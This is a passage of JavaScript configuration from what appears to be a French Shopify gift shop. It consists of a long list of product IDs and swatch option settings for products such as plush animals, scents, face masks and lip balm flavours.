7360073040047,7084458705071,7202720612527,6893048496303,6893053444271,7579401027759,6304817610927,6304818561199,7005728899247,7048554807471,6723451060399,7048557035695,6893060030639,6892018172079,6892030656687,6118028083375,6186727145647,6118013239471,6118051479727,7451822620847,6037466316975,7024003973295,7395867525295,6255456551087,7729641357487,7595038638255,7595039916207,7595037753519,7729642242223,7595039162543,7595039752367,6321129226415,6321137680559,7729666752687,6321134993583,7595034149039,6321136795823,6321135747247,7729665540271,7729657381039,6321138368687,7729660723375,7595032772783,5968177135791,7086909718703,7451817771183,7452546203823,6050639511727,7681723826351,7681724055727,7681723400367,7681721565359,7681724580015,7681724481711,6956987056303,6956992921775,6956997378223,6957005930671,6957009240239,6957010518191,6272009666735,6605555040431,6186732224687,6119925940399,6119951007919,7371750965423,5968104685743,5968104226991,5968104095919,5968103801007,5968103768239,6039832133807,7496608284847,7571304186031,7571299795119,7576577376431,6980810670255,6947210690735,6980811849903,6947165274287,6947173630127,6947207119023,6980844748975,6980825186479,6947165798575,7043448209583,7115431510191,6947171827887,7043454140591,6980826202287,6980829642927,7043454402735,7043454763183,7576577409199,6980846125231,6947180478639,6980842717359,7318675554479,6947215704239,7576577999023,6980836360367,6947164422319,6947182936239,7043456041135,6980847730863,6947185098927,7318677356719,6980846944431,6980832297135,7576578457775,7576578752687,7576580292783,6947165012143,6980830331055,6947204497583,6947168714927,6980821319855,7115438358703,6947208691887,6947212689583,6980841799855,5968092987567,5968020471983,6980820467887,6947173171375,6952656339119,7576580817071,6947178578095,7043462398127,7300291297455,6947237494959,6947236053167,6947231531183,6947234349231,6947246702767,7030203580591,6947239395503,6947223175343,6947248636079,7465012461743,7397775507631,5968181067951,6865685872815,6090764648623,6088311701679,7036388966575,7036393980079,7036395978927,7265019789487,7166049157295,7166050697391,7577742180527,7577745916079,7019608604847,7020411060399,7019607654575,7017374843055,7067634761903,6190792245423,7725536673967,7725534642351,7725599064239,7725598539951,7555138093231,5968180248751,7545197723823,7545193660591,6898600640687,6898601885871,7207290699951,7207290208431,7048495038639,6702158774447,6702184562863,7545199984815,6702155104431,5968169468079,5968169828527,5968169664687,6553515655343,6553499533487,6553464864943,6702115225775,7729613799599,7579390509231,7330383855791,7207301021871,7207298269359,7355161903279,7355162460335,6702103494831,7608621105327,6130199167151,7494549078191,7608602165423,7608602558639,7608934858927,7331779575983,7355155120303,7579394212015,5968170188975,5968169861295,5968171008175,7189540339887,7189542273199,6865703305391,7017115975855,6702144979119,6702140784815,6106883653807,7330854174895,7331780100271,6865821663407,7608624513199,6865836802223,7561009430703,7330676539567,5968139059375,6932125024431,7461913591983,7461917524143,7461923422383,7494603702447,7069978034351,7233030848687,6865789190319,7069992222895,7330684207279,6865778376879,7266272346287,7330678407343,6865711726767,6865762779311,7056923623599,6932135248047,6865811800239,6865771528367,7579391492271,6865793122479,7056923001007,7069975150767,7069971480751,5968065298607,6830313111727,6830347649199,7537735434415,6827081859247,7640026611887,7337392046255,5968138535087,7337389949103,7423498125487,6047830573231,7008398508207,6835513065647,6139413102767,7640046764207,7597154205871,7597174325423,7597175931055,7548877734063,7548873670831,7548875899055,7548871377071,7548845228207,7548905291951,7387781365935,7387775926447,7387780546735,5968149512367,7548900737199,7548894249135,7548903391407,6037467562159,6739079790767,7337394897071,7337393455279,7337394372783,5968016769199,7451818524847,7019533467823,7071334432943,6932467777711,6932466729135,6943403245743,7080514355375,6932417249455,7608621760687,5968158163119,5968157737135,5968157769903,5968157704367,5968158032047,6047718768815,6047868453039,5968156819631,5968156655791,5968156950703,5968157540527,7379034734767,7718079234223,7379038437551,7373045366959,7720484765871,7197355999407,7156005109935,7156003635375,7156001833135,7400820179119,7400817524911,7400816345263,7516830204079,7400810086575,7400821457071,7730912985263,7581655171247,5968063791279,7724990202031,7509854617775,7558359744687,7558361776303,7558359154863,7558356893871,7558359023791,7719035633839,7719079379119,7719076069551,7331798220975,6866937741487,6117970641071,7241138831535,7701789606063,7701793439919,7701802090671,7701794390191,7701803368623,7701801074863,7701778366639,7701773648047,7701800222895,7701795471535,7701804351663,7701798453423,7636071678127,7701790818479,7516833513647,7703142695087,7400826273967,7400822767791,5968145711279,5968146235567,5968145744047,6557278175407,5968146825391,5968146464943,7560970961071,7712315703471,7657139241135,7537946558639,7233023803567,7623057244335,7712315539631,7461938233519,7461935481007,7332082385071,6957014614191,7055504277679,7055503818927,7207287259311,7055500509359,7606288285871,7537701552303,7451821244591,7461927321775,7371469553839,7371517198511,7371424432303,7371414044847,6697681125551,7371418075311,7371517100207,7157653242031,7217382195375,7027774750895,7217382129839,7217382064303,7555653599407,7555656908975,5968019882159,7555663429807,6677621833903,6677441478831,6677444001967,6677442986159,7368658354351,7368860991663,7368860762287,7368662483119,7368659271855,7516842950831,6677427945647,6677434957999,6677437579439,7525550325935,7358444077231,7525559795887,7359106252975,7359106482351,7449743491247,7449645744303,7464314175663,7449743687855,7455199396015,7455198249135,7449743098031,7565690667183,7516622225583,6927212839087,7725965901999,7725966131375,7725965410479,7725960724655,7725964230831,7725963673775,7725964492975,5968123330735,6272026083503,6272020938927,7579385364655,6989461258415,5968135520431,6753855340719,7558954647727,7617434091695,5968110485679,6677354283183,6677358346415,6677339832495,7722555932847,7722555408559,7722550821039,7466508288175,7431622688943,7466520903855,7431622099119,7466524246191,7431623770287,7466526245039,7592780071087,7658368401583,7431623016623,7431623245999,6856936587439,6856933212335,6856932262063,7482997604527,6590973378735,7640028184751,7640020156591,6880606322863,7450560463023,7534922137775,7619467673775,6830833205423,5968137388207,7370909974703,7370906730671,7560975581359,7607277945007,7607272767663,7607275782319,7607270441135,7607277879471,7607277748399,6037466087599,5968095477935,6555880358063,6555864826031,7140040802479,5968095314095,6301862363311,7057863311535,6555858108591,6301859610799,7108863164591,7014065995951,6301867245743,6882237382831,6301864558767,6882231287983,6301850337455,5968191684783,5968095576239,5968095215791,5968095346863,6184376500399,6184373747887,6184367358127,6184379383983,7359108153519,5968166191279,6660368826543,5968166224047,6733355876527,7555597107375,5968181657775,5968142270639,5968142434479,5968142368943,5968142237871,5968142631087,5968142565551,7712447824047,7712447070383,6594756051119,7604246315183,7461932335279,7617449427119,7600507879599,7702437757103,7600509190319,7587086860463,7603547111599,7617451884719,7702442803375,7595062624431,7203359883439,7203369418927,7702447882415,7587088335023,7600511942831,6159805546671,6706837684399,7069856432303,6706596151471,7702457057455,7069870293167,7702407250095,6706927272111,7392785924271,7188071907503,7600513712303,7600512434351,7600512860335,6880608420015,5968074080431,6139507933359,7390254530735,6139573665967,7390252695727,5968113041583,5968113008815,7595738857647,6867145916591,7390256595119,7390257053871,5968177103023,7729795629231,5968041377967,5968055926959,6633988227247,6804053196975,5968083222703,6972777988271,5968041574575,7564135825583,5968188965039,5968127819951,7419252572335,7390924046511,7390920081583,7390914609327,7390896750767,7390904778927,6729566126255,7390281302191,5968114614447,6739982319791,5968189391023,6832204251311,7597401047215,7055491760303,7516618096815,7516615147695,7400804352175,7400806777007,7400798486703,6573483655343,7217382752431,7217382686895,7217382850735,7217382817967,7020771770543,7020772720815,7020770689199,7020772065455,7617430454447,7595263492271,7595263295663,7354148290735,7719055655087,7564742623407,7650883633327,5968096624815,7564744556719,6037810577583,7564746260655,7604267090095,7720473460911,5968098721967,5968019325103,5968099180719,7072488128687,6703052128431,6803234390191,7238818332847,5968034594991,5968034922671,5968033808559,5968081027247,5968102293679,5968102260911,5968080797871,5968103145647,5968080863407,6295730454703,5968033841327,7725339476143,7725335871663,7725332922543,6136794775727,7378954911919,7379005145263,7379006357679,6594769617071,6594770632879,6830360920239,6830401585327,7543247798447,6830423834799,6241399275695,6241425653935,7391280693423,7054228783279,7591470497967,7608603246767,7597406552239,7396525277359,7158688415919,6037467988143,7072458932399,7186727796911,7350401728687,7072397164719,7072429834415,7072426098863,7072438091951,7371671797935,7158681534639,6856970633391,6856966668463,6856963752111,7072468959407,7248623272111,7545205850287,7452512813231,6957415432367,6957416841391,7660258951343,7494441140399,7712445366447,7712445989039,7158681010351,7712770392239,7712767508655,7712769409199,6603801788591,6821543706799,7712771440815,7712771965103,7725594837167,7336560197807,7712772817071,6866709282991,7628788236463,6866701418671,7510363734191,6866714558639,6866692014255,6703280717999,7600113975471,7108808736943,7374497710255,7374490960047,7202739454127,7202769862831,7355169570991,7355168129199,7712444481711,6119970406575,7158689759407,6037467234479,6037467889839,7290918994095,6147095756975,7704079663279,7603895697583,7084316852399,6186674847919,7397771673775,7074663596207,7108801790127,7455509840047,7458097037487,7227236516015,7056924573871,7202747941039,6932121878703,7724504678575,7544793432239,7544794153135,7544793792687,7544794022063,7544793366703,7660256854191,7603895500975,7660253642927,7619488350383,7414983622831,7564811567279,7619493167279,7191535648943,7482944749743,5968174874799,7565260423343,7509817557167,7449610191023,6154448994479,7729623892143,7449612124335,7509830762671,7719028162735,6241457635503,7729559863471,7386728333487,7386706673839,7451620802735,7704014979247,5968172253359,6880606585007,7072463552687,7585234780335,7451622178991,7286492266671,7397614387375,7072450871471,5968173858991,5968175169711,5968173531311,7608935874735,7650853159087,7451825045679,6897734647983,6241393246383,7108805689519,7072455360687,7391333351599,7072413188271,7072404635823,7660267307183,7538048893103,7464380137647,6749590913199,6749592748207,7538032312495,7562253959343,5968102785199,5968103178415,5968135782575,7449596264623,6172465594543,7330679619759,6272063439023,6172456517807,7000968200367,6229228519599,7690046701743,6594780266671,7072567132335,7072560808111,7108809949359,7452578939055,7452575039663,7656845934767,7072555040943,7108811227311,7072550781103,7072572014767,7084313673903,7072518766767,6811025178799,7202774974639,7072546652335,7072540721327,7072536658095,7719053525167,7719050051759,7403052892335,7449582567599,6555228537007,5968157900975,5968126869679,5968127197359,6154503487663,5968095707311,5968111993007,5968095641775,5968127328431,5968157376687,5968096198831,5968159047855,6155444715695,6155421253807,7108875059375,5968157278383,5968095445167,7027728351407,6555927707823,5968157311151,7108879515823,5968096297135,7220259979439,7203061235887,5968159604911,6555950940335,6882228568239,7191527817391,6154495623343,5968159539375,6686760075439,7203058286767,7203060351151,6555920007343,6773164638383,5968157606063,6605327564975,5968159637679,5968157474991,6555885502639,5968157409455,6773061386415,6773114831023,7108867817647,6555229159599,7326049665199,6773105262767,6773126693039,6555971354799,5968159277231,5968159932591,6773145895087,5968095609007,6773120827567,6155455299759,6555983708335,6686762467503,6773135376559,5968159309999,6773097300143,6773139472559,5968157180079,6773131182255,7203062284463,6555964866735,6155431444655,7281062183087,7203065069743,6555892351151,5968126836911,5968156721327,5968157507759,5968127623343,7140031594671,5968127000751,6773151695023,6555981152431,6555227357359,6155411751087,5968128213167,5968095903919,6773090910383,5968157933743,5968157671599,6555228831919,5968158490799,6773072003247,6555913617583,7281053925551,7203056418991,7252961951919,6555944616111,6773158084783,5968157573295,5968096034991,6555968700591,5968159113391,7191529062575,6555229683887,6773077541039,6555987312815,5968157114543,6555959623855,6772956922031,6771656163503,6772971110575,6771814138031,6772936900783,6772942536879,6771812204719,6772863402159,6772909015215,6772953776303,6772989329583,6772963967151,6772921008303,6772913701039,6787201040559,6773009678511,6772977565871,6772960329903,6772927627439,6772946731183,6771661537455,6771810042031,6773031600303,6772821590191,6772950335663,7014100074671,6773001191599,6771813122223,6771658555567,7326057332911,6772798226607,6773023768751,6772848885935,6771808927919,6772837875887,6771808207023,6771663372463,6772830404783,6298406813871,7452611412143,7452616425647,7452625404079,7452609708207,7592774074543,7585239924911,6555933245615,7565265600687,5968176447663,5968095150255,5968094920879,7391332171951,7482887438511,7267956261039,7608938004655,7632312238255,7632312303791,7632312271023,7632314663087,7632312205487,7632314597551,7632314630319,7227244347567,7179296178351,7080401633455,7080398225583,7423497470127,7565268418735,7656884895919,7572741030063,7572739915951,7572742045871,6703047311535,7600200057007,7600192880815,7600191373487,7600195469487,7642378240175,7642364870831,7642374471855,7583402885295,7510341746863,7257993314479,7555662250159,7640049975471,7730397184175,7460102602927,7555647668399,7180171051183,5968182640815,7227261681839,7290967359663,7583403245743,7583402361007,7583403999407,7583401214127,5968099672239,5968123789487,7038666342575,7675838136495,7730396692655,7555662610607,7640049418415,7197387587759,5968058810543,7197369106607,7460115218607,7460112302255,7555646128303,6037467791535,7460097065135,7640048074927,7451816493231,7056880926895,7056883122351,7374488928431,7071434080431,5968148988079,6807125262511,5968152395951,6677413200047,7366358073519,7366360563887,7179316166831,7509793407151,7725112557743,7725128974511,7718165282991,5968044425391,6173431726255,6176841564335,7558961234095,7397765611695,7397766267055,7397766496431,7397767381167,7558962315439,7710974541999,7595259953327,7595259920559,7494644662447,7494709608623,7558959923375,7558958874799,7730543689903,6640292266159,7558962806959,5968162226351,6171251900591,7109405769903,7494753616047,7038677024943,7656923529391,6139490992303,7516611182767,7712810926255,7712807714991,5968144335023,7657142649007,7516841312431,7657143664815,7663494824111,7725653033135,7725641957551,7725652738223,7368663138479,7186561073327,7186564939951,7186551603375,6748892168367,7186541904047,7368859779247,7368859975855,7434044014767,7442686214319,6986317136047,6748894757039,7368859254959,5968045834415,6957899055279,7186550030511,6748898033839,7186562580655,7186565562543,5968019751087,5968178774191,5968018800815,5968018899119,5968061202607,6610037801135,6640380149935,6848526581935,6640392274095,6640315596975,6943349407919,6594774171823,6739918618799,6594757886127,6594759065775,5968178184367,6090698981551,7070532042927,6866901336239,7355133788335,7663449309359,7355135819951,6866913362095,7725597261999,6116089004207,7452608200879,7057825890479,7336508129455,7330674737327,6116072816815,5968138895535,7330867871919,7336492597423,7057829658799,7331788357807,7355152302255,7355156365487,7189527625903,7070526341295,7070520115375,7070528110767,6119956119727,7330864005295,7070524670127,7330857681071,7331782983855,6190768455855,7725554729135,7725552238767,7725537525935,7725550043311,7725550960815,7725553385647,7725528940719,7336560558255,7577787105455,7555149332655,7330871967919,7336559280303,7336499511471,7330874491055,6866908119215,7725568229551,7067685028015,7189529591983,7189532344495,7337367634095,7017186295983,7555155624111,7355141259439,7067649245359,7070534434991,7336533393583,7336542568623,6116122067119,7355150729391,7452597715119,7452602040495,7452613083311,7452604367023,7656908816559,7418655572143,7608620089519,6186754637999,7118090502319,7608937119919,7336558657711,7577785139375,6111290097839,7331790258351,7598203306159,7017166176431,7729606066351,7461909659823,7449622839471,7534483374255,7224507498671,6932126630063,7189537947823,7017360621743,5968112746671,7577764987055,7604288290991,6106958889135,6938082246831,7553287618735,7553288732847,7730736890031,7452538601647,5968138961071,5968108978351,6281682878639,7730875760815,7730743083183,7730769658031,7730754191535,7577770197167,7577777995951,5968173793455,7710993514671,7712452411567,7712453296303,7712451494063,5968083452079,7725004128431,6927246327983,6927261335727,7404654559407,5968083386543,7472609820847,7472620503215,7472622600367,6171341914287,7553282080943,6927253307567,7724996296879,7724998459567,7449644859567,5968083419311,6927254749359,7404655313071,5968108552367,6927263727791,7449639747759,7449640992943,7449641779375,7472627744943,5968108322991,7449641582767,7449633095855,7449638568111,6927249866927,6927424946351,7472625090735,7472623845551,7710982733999,7730492080303,7038099423407,6577524048047,7038096375983,7038083268783,7730738135215,5968060842159,7391171281071,7730561548463,7553286996143,7553284866223,5968084369583,7121177542831,7608648106159,7084476006575,7537965433007,5968178806959,7445942993071,7664524034223,7048437301423,5968124543151,7538011996335,7565276577967,6830448378031,7141316395183,6117441208495,7040116949167,5968124018863,5968124805295,7084401066159,7084401590447,7565257310383,7592771977391,7701837840559,7608937480367,7015612776623,7564825624751,7053256065199,7053294108847,7053283492015,5968121921711,7608935579823,6613345108143,7597385777327,7603800244399,7391293604015,7391289540783,7067626471599,7603797917871,7054281146543,5968118710447,5968118677679,7564801999023,7537987256495,7608611209391,7608938201263,7608937873583,7326049042607,7071430672559,7147375853743,6555098972335,6555097989295,6555090288815,7326044520623,6555100905647,6555099889839,7191543349423,6555084521647,6555086717103,7270483361967,6642202017967,7222490103983,7222489284783,7591471677615,7591471218863,7591471448239,7608609964207,7222485254319,6994522374319,6146231074991,7449620381871,6080694878383,7222487875759,7222480535727,6642174689455,7509837775023];
var productGroupsGloboSwatch = [];
var productBundleComboProducts = [];
var productBundleQuantityBreaks = [];
var productGroupsGloboSwatchNewJs = [];
productBundleComboProducts = [];
productBundleQuantityBreaks = null;
globo_sw_options = [{"name":"Title","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":0,"max_page":1},{"name":"Intensité de l'ampoule","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":1,"max_page":1},{"name":"Size","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":2,"max_page":1},{"name":"Style","option_items":[{"value":"Vache","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Mouton","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Chat","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Koala","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Baleine","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Hibou","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Papillon","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Étoile - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Flèche - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Papillon - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fleur - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fleur - Anglais","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Coeur - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Oiseau - Anglais","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Lapin","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1708563191.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1708563191.jpg?v=1708563194"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Cochon","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Lion","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1708563145.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1708563145.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Éléphant","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1708563178.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1708563178.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Oiseau - Français","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Papillon - Anglais","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":3,"max_page":1},{"name":"Color","option_items":[{"value":"Rouge","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Crème vanille","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Rose poudré","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Menthe","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Vert","select_type":1,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":null,"server_url":null},"image_url":{"src":null,"server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":4,"max_page":1},{"name":"Taille","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":5,"max_page":1},{"name":"Couleur","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Couleur des yeux","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"Animal","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":8,"max_page":1},{"name":"Montants","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":9,"max_page":1},{"name":"Choix de senteur ou non","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":0,"max_page":1},{"name":"Modèle","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":11,"max_page":1},{"name":"Choix de fragrance ou non","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":1,"max_page":1},{"name":"taille","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":14,"max_page":1},{"name":"Choix du mécanisme","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":2,"max_page":1},{"name":"Type d'ampoule","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":16,"max_page":1},{"name":"Poids","display_style":3,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":17,"max_page":1},{"name":"Longueur du support","display_style":4,"settings":{"status":true,"enable_collection":false,"type":"swatch"},"order":18,"max_page":1},{"name":"Nombre de bombes de bain","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":22,"max_page":1},{"name":"Taille - Petit Lem","display_style":3,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":23,"max_page":1},{"name":"Choix de duo baume et vernis","display_style":2,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":3,"max_page":1},{"name":"Parfum","option_items":[{"value":"Pêche chantilly","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709759488.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709759488.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Fleur de coton (doux et floral)","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910566.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1739910566.png"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Fraise des bois","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910569.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1739910569.png?v=1739910572"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":false}},{"value":"Cerise","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910508.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1739910508.png?v=1739910510"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Vanille-coco","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910514.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1739910514.jpg?v=1739910516"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":0,"max_page":1},{"name":"Choix du masque","option_items":[{"value":"Hydratation","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910323.png","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1739910323.png"},"image_url":{"src":"3662232002886_masque-hydratant_ac242413-c8bd-4195-911e-0730078ee4d2_2000x.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/3662232002886_masque-hydratant_ac242413-c8bd-4195-911e-0730078ee4d2_2000x.jpg?v=1631308081"},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":true}},{"value":"Éclat illuminant","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910341.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1739910341.png?v=1739910343"},"image_url":{"src":"inuwet-masque_visage_licorne-supers_pouvoirs_eclat_illuminant-1_3deae057-e24c-4706-89da-f9b27c635443_2000x.jpg","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/inuwet-masque_visage_licorne-supers_pouvoirs_eclat_illuminant-1_3deae057-e24c-4706-89da-f9b27c635443_2000x.jpg?v=1631307408"},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":true}},{"value":"Pureté detox","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1739910390.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/1739910390.png?v=1739910392"},"image_url":{"src":"MASQUE-DETOX-3662232004149_2000x.png","server_url":"https:\/\/cdn.shopify.com\/s\/files\/1\/0267\/7352\/0559\/files\/MASQUE-DETOX-3662232004149_2000x.png?v=1688717611"},"enable_two_color":false,"enable_upload_file":false,"enable_image_url":true}}],"display_style":1,"settings":{"status":true,"enable_collection":true,"type":"swatch"},"order":4,"max_page":1},{"name":"Saveur baume à lèvre","option_items":[{"value":"Ananas","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709762233.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709762233.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Barbe à papa","select_type":3,"custom":{"color_1":"transparent","color_2":"transparent","upload_file":{"src":"1709762237.jpg","server_url":"https:\/\/option.nyc3.digitaloceanspaces.com\/files\/veille-sur-toi.myshopify.com\/1709762237.jpg"},"image_url":{"src":"","server_url":null},"enable_two_color":false,"enable_upload_file":true,"enable_image_url":false}},{"value":"Cerise 